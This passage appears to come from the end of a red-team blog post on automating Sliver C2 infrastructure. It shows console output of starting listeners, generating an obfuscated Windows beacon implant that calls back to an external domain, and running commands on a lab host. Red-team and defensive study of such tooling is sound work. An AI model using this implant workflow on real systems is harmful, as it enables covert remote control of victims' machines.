[*] Starting HTTP :80 listener ...
[*] Successfully started job #1

sliver > https

[*] Starting HTTPS :443 listener ...
sliver > 
[*] Successfully started job #2

sliver > jobs

 ID   Name    Protocol   Port 
==== ======= ========== ======
 1    http    tcp        80   
 2    https   tcp        443  

sliver > generate beacon --http sliverc2.port9.org 
[*] Generating new windows/amd64 beacon implant binary (1m0s)
[*] Symbol obfuscation is enabled
[*] Build completed in 00:02:40
[*] Implant saved to /home/ubuntu/STILL_PACKET.exe

[*] Beacon 1e10e41e STILL_PACKET - 95.223.86.51:29425 (MSEDGEWIN10) - windows/amd64 

sliver > use 1e10e41e
[*] Active beacon STILL_PACKET (1e10e41e-3d60-45df-bc6b-a0a239ad7dc8)

sliver (STILL_PACKET) > whoami

Logon ID: MSEDGEWIN10\IEUser
[*] Tasked beacon STILL_PACKET (49402002)

Architecture deployed through Terraform can be destroyed using terraform destroy.

The next post will look into slivers features such as socks5 proxy, armory, and more. To be continued.

Further ressources:

Automating Red Teaming infrastructure deployment is not a new topic, below are several interesting blog posts covering this topic in depth:

The reading queue

A list of Infosec resources of interest to me. Expect mainly offensive security and cloud related topics:


—- snip —-